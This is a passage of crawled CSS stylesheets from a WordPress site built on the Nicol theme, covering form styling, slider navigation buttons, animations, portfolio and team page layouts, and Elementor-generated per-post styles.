        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 100% 0%;
        transform-origin: 100% 0%;
        opacity: 1;
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 100% 0%;
        transform-origin: 100% 0%;
        opacity: 1;
    }
}

.mc4wp-form-fields .submit-btn {
    position: absolute;
    right: 0.375em;
    top: 0.375em;
}

.mc4wp-form-fields .nicol-morden-btn {
    padding: 0.5em 2em;
}

/*--------------------------------------------------------------
 Contact form 7 error msg end
--------------------------------------------------------------*/
.mc4wp-form-fields {
    position: relative;
    display: inline-block;
    width: 100%;
}

.mc4wp-form-fields .submit_btn {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 0;
    background: transparent;
    width: 3.75em;
    height: 3.75em;
    box-shadow: none;
    border: none;
    text-align: right;
}

.mc4wp-form-fields .submit_btn i {
    font-size: 1.5em;
}

.mc4wp-form-fields input[type=email] {
    padding-right: 3.125em;
    border: none;
    padding-left: 0;
    border-bottom: 0.0625em solid var(--global-font-color);
}
/*Contact Form  */
.contact-form.white-card-form input[type=text] ,.contact-form.white-card-form input ,.contact-form.white-card-form textarea{
    border-bottom: 0.0625em solid var(--global-font-color);
    color: var(--global-body-bgcolor);
    
}
.contact-form.white-card-form textarea:focus ,.contact-form.white-card-form input[type=text]:focus{
    border-bottom: 0.0625em solid var(--color-theme-primary);
}
.contact-form.white-card-form input[type=email]::-webkit-input-placeholder ,.contact-form.white-card-form input::-webkit-input-placeholder ,.contact-form.white-card-form textarea::-webkit-input-placeholder{
color: var(--global-body-bgcolor);
}
.white-card-form input:-webkit-autofill,.white-card-form input:-webkit-autofill:active,.white-card-form input:-webkit-autofill:focus,.white-card-form input:-webkit-autofill:hover{
    -webkit-box-shadow: 0 0 0 1.875em var(--color-theme-white) inset!important;
    -webkit-text-fill-color: var(--color-theme-text)!important;
}

/*--------------------------------------------------------------
Single blog standard
--------------------------------------------------------------*/
.creative-post-template.blog-widget .nicol-blog-image img{
border-radius: var(--border-radius-box);
margin-bottom: 4em;
}
.widget.nicol-widget-author ul li {
    margin-bottom: 0.3125em;
    border-bottom: none;
    margin-right: 0.75em;
    display: inline-block;
    padding: 0;
}

.widget.nicol-widget-author ul li a {
    color: var(--color-theme-primary-light);
    text-transform: uppercase;
    font-weight: var(--font-weight-semi-bold);
    font-size: 1.125em;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.widget.nicol-widget-author ul li:last-child {
    margin-right: 0;
}

.widget.nicol-widget-author .nicol-author-social {
    margin-top: 1em;
}

.widget.nicol-widget-author img {
    object-fit: cover;
    border-radius: var(--border-radius-box);
    width: 100%;
}

.widget.nicol-widget-author ul li a svg {
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.widget.nicol-widget-author ul li a:hover svg path {
    fill: var(--color-theme-primary);
}

.contact-form .cfield {
    position: relative;
    width: 100%;
    display: inline-block;
    margin-bottom: 2em;
}

.nicol-share ul {
    padding-left: 0;
}

.nicol-share ul li a {
    position: relative;
    width: 2.5em;
    height: 2.5em;
    display: inline-block;
    text-align: center;
    line-height: 2.5em;
    border-radius: 100%;
    text-transform: uppercase;
    font-size: 0.75em;
}



@media(min-width:767px) {
    .mc4wp-form-fields .mail-subscribe input[type=email] {
        padding-right: 8.75em;
    }
}

@media(max-width:767px) {
    .mc4wp-form-fields .submit-btn {
        position: static;
        display: inline-block;
        margin-top: 2em;
        clear: both;
    }

    .mc4wp-form-fields {
        text-align: center;
    }
}


/* icon box service page */
.icon-box-desc .elementor-icon-box-title span {
    font-family: var(--highlight-font-family);
    font-weight: var(--font-weight-semi-bold);
}
.icon-box-desc p.elementor-icon-box-description {
    margin-top: 1em;
}


/* next arrow Buttton  */

.iqonic-navigation .swiper-pagination{
    position:static;
    margin: 0 auto;
    margin-top: 2em;
    }
    .iqonic-navigation .swiper-pagination-bullet{
        background: var(--color-theme-primary);
    }
    .iqonic-navigation .swiper-button-prev ,.iqonic-navigation .swiper-button-next{
        width: 2.8125em;
        height: 2.8125em;
        border-radius: 100%;
        border: 0.0625em solid var(--color-theme-primary);
        display: inline-block;
        text-align: center;
        line-height: 2.5625em;
    }
    
    .iqonic-navigation .swiper-button-prev,.iqonic-navigation .swiper-container-rtl .swiper-button-next ,.iqonic-navigation .swiper-button-next,.iqonic-navigation .swiper-container-rtl .swiper-button-prev{
        background-image: none;
    }
    .iqonic-navigation .swiper-button-prev:after,.iqonic-navigation .swiper-rtl .swiper-button-next:after,.iqonic-navigation .swiper-rtl .swiper-button-prev:after ,.iqonic-navigation .swiper-button-next:after,.swiper .swiper-rtl .swiper-button-prev:after{
        display: none;
    }
    
.swiper.swiper-container-horizontal{
    overflow: hidden;
}
.swiper-button-next .text-btn {
	position: relative;
	left: inherit;
    color: var(--color-theme-white);
}
.swiper-button-next .text-btn {
	padding-right:0.75em;
    transition: padding .3s .25s;
}
.swiper-button-next .text-btn ,.swiper-button-prev .text-btn{
    display: inline-block;
    vertical-align: middle;
}
.swiper-button-next .text-btn-line-holder {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: calc(50% - 0);
    right: 0.4375em;
    width: 0.6875em;
    height: 0.0625em;
}
.swiper-button-next .text-btn-line-holder .text-btn-line-top,.swiper-button-prev .text-btn-line-holder .text-btn-line-top {
    top: 0;
    transform: rotate(45deg);
    transform-origin: 100% 0;
}
.swiper-button-next .text-btn-line-holder .text-btn-line-bottom, 
.swiper-button-next .text-btn-line-holder .text-btn-line-top  ,.swiper-button-prev .text-btn-line-holder .text-btn-line-bottom, 
.swiper-button-prev .text-btn-line-holder .text-btn-line-top{
    position: absolute;
    height: 100%;
    right: -0.5625em;
    background-color: currentColor;
    width: 0.5em;
    height: 0.125em;
    transition: width .2s;
}
.swiper-button-next .text-btn-line-holder .text-btn-line ,.swiper-button-prev .text-btn-line-holder .text-btn-line{
    position: absolute;
    display: block;
    width: calc(100% + 0.5625em);
    height: 0.125em;
    top: 0;
    left: 0;
    background-color: currentColor;
    transform: scaleX(1);
    transform-origin: left;
    transition: transform .2s .15s;
}
.swiper-button-next:hover .text-btn-line-holder .text-btn-line-bottom, .swiper-button-next:hover .text-btn-line-holder .text-btn-line-top,.swiper-button-prev:hover .text-btn-line-holder .text-btn-line-bottom, .swiper-button-prev:hover .text-btn-line-holder .text-btn-line-top {
    width: 0.5em;
    transition: width .2s .25s;
}
.swiper-button-next:hover .text-btn-line-holder .text-btn-line,.swiper-button-prev:hover .text-btn-line-holder .text-btn-line {
    transform: scaleX(0);
    transition: transform .2s .15s;
}
.swiper-button-next .text-btn-line-holder .text-btn-line-bottom ,.swiper-button-prev .text-btn-line-holder .text-btn-line-bottom{
    bottom: 0;
    transform: rotate(-45deg);
    transform-origin: 100% 100%;
}
.swiper-button-next:hover .text-btn {
    padding-right: 0.3125em;
    transition: padding .3s;
}

/* Prev arrow Buttton  */
.swiper-button-prev .text-btn{
	position: relative;
	right:inherit;
    color: var(--color-theme-white);
}
.swiper-button-prev .text-btn {
	padding-right:1.125em;
    transition: padding .3s .25s;
}
.swiper-button-prev .text-btn-line-holder {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: calc(50% - 0);
    right: 0;
    width: 0.6875em;
    height: 0.0625em;
    transform: rotate(180deg);
}
.swiper-button-prev:hover .text-btn-line-holder{
    right: 0;
}

.swiper-button-prev:hover .text-btn {
    padding-right: 1.625em;
    transition: padding .3s;
}

.box-parent.nicol-shape-style-2{
    display: inline-block;
}

@media(min-width:1600px){
    .iqonic-navigation .swiper-button-prev,.iqonic-navigation .swiper-rtl .swiper-button-next{
        left: -5.625em;
    }
    .iqonic-navigation .swiper-button-next,.iqonic-navigation .swiper-rtl .swiper-button-prev{
        right: -5.625em;
    }
}

@media(max-width:991px){
    .iqonic-navigation .swiper-button-next,.iqonic-navigation .swiper-button-prev{
        position: static;
    }
    .iqonic-navigation{
        text-align: center;
        margin-top: 2em;
    }
    .creative-post-template.blog-widget .nicol-blog-image img{
        border-radius: var(--border-radius-box);
        margin-bottom: 2em;
        }
}


.iqonic-custom-layouts.top-slide .nicol-mobile-menu .nicol-full-menu .navbar-nav>li{
    -webkit-animation-delay: 0.5s;
    -moz-animation-delay: 0.5s;
    -o-animation-delay: 0.5s;
    animation-delay: 0.5s;
    visibility: hidden;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li{
    -webkit-animation-name: fadeInAni;
    animation-name: fadeInAni;
    -webkit-animation-duration: 0.6s;
    animation-duration: 0.6s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
}

.iqonic-custom-layouts .nicol-full-menu .navbar-nav>li>.toggledrop{
    vertical-align: super;
}

.iqonic-custom-layouts.left-slide .nicol-full-menu .navbar-nav>li>.toggledrop,
.iqonic-custom-layouts.right-slide .nicol-full-menu .navbar-nav>li>.toggledrop{
    vertical-align: middle;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li:nth-child(1),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(1),
.iqonic-custom-layouts.top-right-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(1){
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li:nth-child(2),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(2),
.iqonic-custom-layouts.top-right-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(2){
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li:nth-child(3),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(3),
.iqonic-custom-layouts.top-right-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(3){
    -webkit-animation-delay: .8s;
    animation-delay: .8;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li:nth-child(4),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(4),
.iqonic-custom-layouts.top-right-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(4){
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
.iqonic-custom-layouts.top-slide.open .nicol-full-menu .navbar-nav>li:nth-child(5),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(5),
.iqonic-custom-layouts.top-left-corner-slide.open .nicol-full-menu .navbar-nav>li:nth-child(5){
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}

/* Animation */
@-webkit-keyframes fadeInAni {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@keyframes fadeInAni {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@-webkit-keyframes fadeOutAnimation {
	0% {opacity: 1;}
	100% {opacity: 0;}
}

@keyframes fadeOutAnimation {
	0% {opacity: 1;}
	100% {opacity: 0;}
}


/*************Animation**************/

@-webkit-keyframes scale-in-hor-left {
    0% {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 1
    }
    to {
        transform: scaleX(1);
        transform-origin: 0 0;
        opacity: 1
    }
}

@keyframes scale-in-hor-left {
    0% {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 1
    }
    to {
        transform: scaleX(1);
        transform-origin: 0 0;
        opacity: 1
    }
}
.scale-in-center {
	-webkit-animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

@-webkit-keyframes scale-in-center {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 1;
    }
  }
  @keyframes scale-in-center {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 1;
    }
  }
/* Contact form 7 error massage repated*/
.wpcf7-form{
      position: relative;
  }
 .wpcf7-form:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    content: '';
    visibility: hidden;
    z-index: 98;
}
   .wpcf7-form:after {
    animation: rotation 2s linear infinite;
    background-color: transparent;
    border: 0.125em solid var(--color-theme-white);
    border-radius: 50%;
    border-top: 0.125em solid var(--color-theme-primary);
    content: '';
    height: 1.5em;
    left: calc(50% - 0.75em);
    opacity: 1;
    position: absolute;
    top: calc(50% - 0.75em);
    visibility: hidden;
    width: 1.5em;
    z-index: 99
}

 .wpcf7-form.submitting>* {
    opacity: .3
}

 .wpcf7-form.submitting:after,
 .wpcf7-form.submitting:before {
    visibility: visible
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}
/* Contact form 7 error massage End*/

/*Sweet popup*/
.swal2-container .swal2-content{
    color: var(--color-theme-white);
}
.popup-btn-continue.nicol-btn:before{
    background: var(--color-theme-white);
}
.popup-btn-continue.nicol-btn:hover,
.popup-btn-continue.nicol-btn{
    background: var(--color-theme-white) !important;
}
.popup-btn-continue.nicol-btn:hover i, .popup-btn-continue.nicol-btn:hover span, .popup-btn-continue.nicol-btn i, .popup-btn-continue.nicol-btn span{
    color: var(--white-card-text);
}
.swal2-container .swal2-popup{
    padding: 1.25em 1.25em 2.25em;
}
.woocommerce form .form-row .required{
    font-size: 1.125em;
}
 .mfp-woosq .mfp-container .mfp-close::before ,.mfp-container .mfp-close-btn-in .mfp-close{
    color: var(--color-theme-white);
}
.mfp-container .mfp-close{
    right: 0.625em;
    top: 0.625em;
}
.mfp-woosq .mfp-container .mfp-close:active {
    top: 0.625em;
}
/*Sweet popup End*/

/* default portfolio*/
.nicol-portfolio-box .nicol-blog-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 2em;
    overflow: hidden;
    border-radius: 0.625em;
    border-radius: var(--border-radius-box);
}
.nicol-portfolio-box .nicol-blog-image img {
    object-fit: cover;
    height: 28.25em;
    border-radius: var(--border-radius-box);
    width: 100%;
}
.nicol-portfolio-box {
    position: relative;
    margin-bottom: 4.375em;
}
.nicol-portfolio-meta ul li a{
    color: var(--color-theme-primary);
}

/* default portfolio End*/



.widget-infinite-loader{
    display: flex;
    justify-content: center;
    margin-top: 1em;
}

/*  infinte scroll loader css*/
#dots-animation {
    display: block;
    position: relative;
  }
  
  #dots-animation span {
    position: absolute;
    width: 0.625em;
    height: 0.625em;
    background: var(--global-font-color);
    border-radius: 50%;
    -webkit-animation: dots1 1.5s infinite ease-in-out;
            animation: dots1 1.5s infinite ease-in-out;
  }
  
  #dots-animation span:nth-child(1) {
    left: 0;
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s;
  }
  
  #dots-animation span:nth-child(2) {
    left: 0.938em;
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s;
  }
  
  #dots-animation span:nth-child(3) {
    left: 1.875em;
    -webkit-animation-delay: 0.6s;
            animation-delay: 0.6s;
  }
  
  #dots-animation span:nth-child(4) {
    left: 2.813em;
    -webkit-animation-delay: 0.5s;
            animation-delay: 0.5s;
  }
  
  @keyframes dots1 {
    0% {
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transform: translateY(0);
              transform: translateY(0);
      background: var(--global-font-color);
    }
    50% {
      -webkit-transform: translateY(0.625em);
              transform: translateY(0.625em);
      -webkit-transform: translateY(0.625em);
              transform: translateY(0.625em);
      background: var(--color-theme-primary);
    }
    100% {
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transform: translateY(0);
              transform: translateY(0);
      background: var(--global-font-color);
    }
  }
  @-webkit-keyframes dots1 {
    0% {
      -webkit-transform: translateY(0);
              transform: translateY(0);
      background: var(--global-font-color);
    }
    50% {
      -webkit-transform: translateY(0.625em);
              transform: translateY(0.625em);
      background: var(--color-theme-primary);
    }
    100% {
      -webkit-transform: translateY(0);
              transform: translateY(0);
      background: var(--global-font-color);
    }
  }
  /*  infinte scroll loader css End*/
@media(max-width:1024px){
    .iqonic-custom-layouts .nicol-full-menu .navbar-nav>li>.toggledrop {
        vertical-align: text-bottom;
    }
}


/*=========================
team-details
================================*/

.single-team .team-image .nicol-blog-image{
    text-align: center;
}

.single-team .team-image .nicol-blog-image img{
    border-radius: var(--border-radius-box);
    -webkit-border-radius: var(--border-radius-box);
}

.single-team .nicol-team-content .nicol-title-box{
    margin-bottom: 0;
}

.single-team .nicol-title-box .nicol-subtitle {
    color: var(--global-font-subtitle);
    position: relative;
    text-transform: uppercase;
    margin-bottom: 1em;
    font-weight: var(--font-weight-bold);
    letter-spacing: var(--letter-spacing-subtitle);
    display: block;
}

.single-team .nicol-team-content .nicol-title-box .nicol-title-desc{
    margin-top: 1em;
}

.single-team .nicol-team-content .nicol-title-box .nicol-title-desc p{
    margin: 0;
}

.single-team .nicol-social-share{
    margin-top: 2em;
}

.single-team .nicol-social-share ul{
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
}

.single-team .nicol-social-share ul li{
    margin-right: 1.0625em;
}

.single-team .nicol-social-share ul li:last-child{
    margin-right: 0;
}

.single-team .nicol-social-share ul li a{
    color: var(--color-theme-white);
    font-weight: var(--font-weight-bold);
    text-transform: uppercase;
    display: inline-block;
}

.single-team .nicol-social-share ul li a:hover{
    color: var(--color-theme-primary);
    -webkit-transform: translateY(-0.3125em);
    transform: translateY(-0.3125em);
    -webkit-transition: .3s;
    transition: .3s;
}

/*=======
responsive
============*/
@media (max-width: 767px){
    .single-team .team-image{
        margin-top: 2em;
    }
}

/*=========================
portfolio-details
================================*/

.single-portfolio-sw-navigation .swiper-button-next:after,.single-portfolio-sw-navigation .swiper-button-prev:after{
    content: none !important;
}

.single-portfolio-sw-navigation .swiper-button-prev,
.single-portfolio-sw-navigation .swiper-button-next{
    width: 2.8125em;
    height: 2.8125em;
    border-radius: 100%;
    border: 0.0625em solid var(--color-theme-primary);
    display: inline-block;
    text-align: center;
    line-height: 2.5625em;
    background-image: none !important;
    background-size: auto;
}

.nicol-portfolio-single img.wp-post-image{
    height: 31.25em;
}

.nicol-portfolio-single .single-portfolio-gallery img {
    height: 31.25em;
    object-fit: cover;
}

.nicol-portfolio-single img{
    width: 100%;
    object-fit: cover;
    border-radius: var(--border-radius-box);
    -webkit-border-radius: var(--border-radius-box);
}

.wrap-portfolio-details .meta-container .single-porfolio-meta{
    margin-bottom: 1em;
}

.wrap-portfolio-details .meta-container .single-porfolio-meta:last-child{
    margin-bottom: 0;
}

.meta-container .nicol-label{
    font-weight: var(--font-weight-bold);
    letter-spacing: var(--font-letter-spacing-body);
    font-size: var(--font-size-h5);
}

.nicol-portfolio-single .nicol-desc{
    margin-bottom: 2em;
    margin-top: 2em;
}

.nicol-portfolio-single .wrap-portfolio-details{
    padding-left: 1em;
}

.nicol-portfolio-single .wrap-portfolio-details .nicol-title .single-porfolio-category{
    display: block;
    margin-top: 1em;
}

.nicol-portfolio-single .wrap-portfolio-details .single-porfolio-category a span.nicol-category {
    color: var(--color-theme-primary);
}

.nicol-portfolio-single .row.align-items-center .col-lg-6{
    padding-right: 2em;
}

/*================
single-portfolio-gallery
============================*/

.nicol-portfolio-single .single-portfolio-gallery{
    margin-top: 4em;
}

.nicol-portfolio-single .single-portfolio-gallery .row{
    margin-right: -2em;
    margin-left: -2em;
}

.nicol-portfolio-single .single-portfolio-gallery .row .col-md-6{
    padding-right: 2em;
    padding-left: 2em;
}

/* #left-sidebar.iqonic-custom-layouts {
    z-index: 999;
} */

/*==================================
responsive
========================================*/

@media (min-width: 1500px){
    .single-portfolio-sw-navigation .swiper-button-prev{
        left: -5.625em;
    }

    .single-portfolio-sw-navigation .swiper-button-next{
        right: -5.625em;
    }
}

@media(max-width: 1499px){
    .single-portfolio-sw-navigation .swiper-button-prev{
        left: -3em;
    }

    .single-portfolio-sw-navigation .swiper-button-next{
        right: -3em;
    }
}

@media (max-width: 1400px){
    .single-portfolio-sw-navigation{
        text-align: center;
        margin-top: 2em;
    }

    .single-portfolio-sw-navigation .swiper-button-prev{
        position: static;
        margin-right: 1em;
    }

    .single-portfolio-sw-navigation .swiper-button-next{
        position: static;
    }
}


@media(max-width:991px){
    .nicol-portfolio-single .row.align-items-center .col-lg-6{
        padding-right: 1em;
    }

    .nicol-portfolio-single .nicol-title{
        margin-top: 2em;
    }

    .nicol-portfolio-single .wrap-portfolio-details{
        padding-left: 0;
    }

    .nicol-portfolio-single .single-portfolio-gallery .row{
        margin-left: -1em;
        margin-right: -1em;
    }

    .nicol-portfolio-single .single-portfolio-gallery .row .col-md-6{
        padding-right: 1em;
        padding-left: 1em;
    }
}
 
@media(max-width:767px){
    .nicol-portfolio-single img.wp-post-image{
        height: auto;
    }

    .nicol-portfolio-single .single-portfolio-gallery .row .col-md-6{
        margin-bottom: 2em;
    }

    .nicol-portfolio-single .single-portfolio-gallery .row .col-md-6:last-child{
        padding-bottom: 0;
    }
    .iqonic-custom-layouts .nicol-full-menu .navbar-nav>li>.toggledrop {
        vertical-align: middle;
        font-size: 12px;
    }
  
}









--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/themes/nicol-child/style.css?ver=6.6.4
body_size: 267
content:
/*
Theme Name: Nicol Child
Theme URI: https://wordpress.iqonic.design/product/wp/nicol/
Author: the iQonic team
Author URI: https://iqonic.design/
Template: nicol
Description: Now boost the creations for your creative agency, portfolio & photography with the presence and perfection of Nicol. It breaks down barriers with multiple home pages like the Home page, our portfolio, blog page, etc., And also multiple inner pages and all-around Nicol is fully cleanly coded & way too adaptive responsiveness design. 
Version: 1.2.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: nicol-child
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/shape.css?ver=1.2.1
body_size: 100
content:
.circle-wrapper{
    display: inline-block;
    width: 25em;
    height: 25em;
    display: inline-block;
    border-radius: 100%;
    border: 0.1875em dashed var(--color-theme-primary);
    -webkit-animation: fa-spin 120s infinite linear;
    animation: fa-spin 120s infinite linear;
}

@-webkit-keyframes fa-spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); }
  }
  @keyframes fa-spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); }
  }
  

  .nicol-grayScale img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.nicol-grayScale:hover img  {
  opacity: 1;
  -webkit-filter: none;
  filter: none;
}
.nicol-shape-style-3{
  position: relative;
  font-size: 39.25em;
  color: var(--color-theme-primary);
  opacity: 0.15;
  z-index: -1;
}
.nicol-shape-style-3 .color-spread:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 0.125em;
  height: 0.125em;
  margin: auto;
  background-color: currentColor;
  box-shadow: 0 0 .25em .325em currentColor;
  border-radius: 50%;
}

.nicol-shape-style-4{
  height: 8.25em;
  width: 8.25em;
  display: inline-block;
  background:var(--color-theme-primary);
  border-bottom-right-radius: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7394.css?ver=1735245782
body_size: 1
content:
.elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7394 .elementor-element.elementor-element-3306f76{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 2em 0em;}.elementor-7394 .elementor-element.elementor-element-3306f76:not(.elementor-motion-effects-element-type-background), .elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05050500;}.elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7394 .elementor-element.elementor-element-a3b30da > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-7394 .elementor-element.elementor-element-5f75319{text-align:left;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated, .elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated > .elementor-background-overlay, .elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 0em 1em;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7394 .elementor-element.elementor-element-e61ae34{text-align:right;}@media(max-width:767px){.elementor-7394 .elementor-element.elementor-element-3306f76{padding:0px 0px 32px 0px;}.elementor-7394 .elementor-element.elementor-element-a3b30da{width:100%;}.elementor-7394 .elementor-element.elementor-element-a3b30da > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-7394 .elementor-element.elementor-element-993da2c{text-align:center;}.elementor-7394 .elementor-element.elementor-element-69b7121{width:100%;}.elementor-7394 .elementor-element.elementor-element-e61ae34{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/uploads/elementor/css/post-9683.css?ver=1735245782
body_size: 263
content:
.elementor-9683 .elementor-element.elementor-element-4df9f2b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9683 .elementor-element.elementor-element-0f40929 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9683 .elementor-element.elementor-element-5226530 .sf-menu > li > a,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-mobile-menu.vertical-menu-layout .navbar-nav>li>a {font-size:3em;font-weight:700;}.elementor-9683 .elementor-element.elementor-element-5226530 .verticle-mn{height:100vh;}.elementor-9683 .elementor-element.elementor-element-5226530 .widget-nav-menu .menu-main-menu-container .navbar-nav,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-menu-wrapper.mobile-menu .navbar ,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-menu-wrapper.mobile-menu .navbar .verticle-mn{text-align:center;}.elementor-9683 .elementor-element.elementor-element-5226530 .widget-nav-menu nav.navbar ,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-menu-wrapper.mobile-menu .navbar .verticle-mn ,.elementor-9683 .elementor-element.elementor-element-5226530 .nicol-menu-wrapper.mobile-menu .navbar{justify-content:center;}.elementor-9683 .elementor-element.elementor-element-077ae68 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9683 .elementor-element.elementor-element-70e2100 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9683 .elementor-element.elementor-element-d110a11 .nicol-shape .parallax-shape img{width:4em;}.elementor-9683 .elementor-element.elementor-element-d110a11{width:initial;max-width:initial;top:-85px;}body:not(.rtl) .elementor-9683 .elementor-element.elementor-element-d110a11{right:0px;}body.rtl .elementor-9683 .elementor-element.elementor-element-d110a11{left:0px;}.elementor-9683 .elementor-element.elementor-element-6b625c7 .nicol-shape .parallax-shape img{width:8em;}.elementor-9683 .elementor-element.elementor-element-6b625c7{width:initial;max-width:initial;top:-771px;}body:not(.rtl) .elementor-9683 .elementor-element.elementor-element-6b625c7{left:77px;}body.rtl .elementor-9683 .elementor-element.elementor-element-6b625c7{right:77px;}.elementor-9683 .elementor-element.elementor-element-91c1726 .nicol-shape-style-3{font-size:767px;}.elementor-9683 .elementor-element.elementor-element-91c1726{width:auto;max-width:auto;bottom:250px;z-index:0;}body:not(.rtl) .elementor-9683 .elementor-element.elementor-element-91c1726{right:45.2px;}body.rtl .elementor-9683 .elementor-element.elementor-element-91c1726{left:45.2px;}.elementor-9683 .elementor-element.elementor-element-cffdf51 .circle-wrapper,.elementor-9683 .elementor-element.elementor-element-cffdf51 .nicol-shape-style-4{width:30em;height:30em;}.elementor-9683 .elementor-element.elementor-element-cffdf51 .circle-wrapper{border-style:dashed;border-color:#FFFFFF;}.elementor-9683 .elementor-element.elementor-element-cffdf51{width:initial;max-width:initial;top:-828px;z-index:0;}body:not(.rtl) 